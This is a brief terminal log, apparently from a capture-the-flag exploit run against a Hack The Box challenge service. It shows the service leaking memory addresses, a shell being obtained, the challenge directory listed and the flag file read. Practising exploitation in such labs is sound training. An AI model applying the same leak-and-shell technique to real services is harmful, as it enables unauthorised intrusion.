 [+] Opening connection to docker.hackthebox.eu on port 31617: Done
haide
b' Your answer was: yZZZZZZZZZZZZZZZZZZZZZ"This is a gift from the craftsman.. [0x7ffd67feb660] [0x7f851e173f70]"\n'
140209711804416
[*] Switching to interactive mode
$ ls
flag.txt
libc6_2.27-3ubuntu1.2_amd64.so
mirror
run_challenge.sh
solver.py
$ cat flag.txt
HTB{0n3_byt3_cl0s3r_2_v1ct0ry}
[*] Got EOF while reading in interactive
$
[*] Interrupted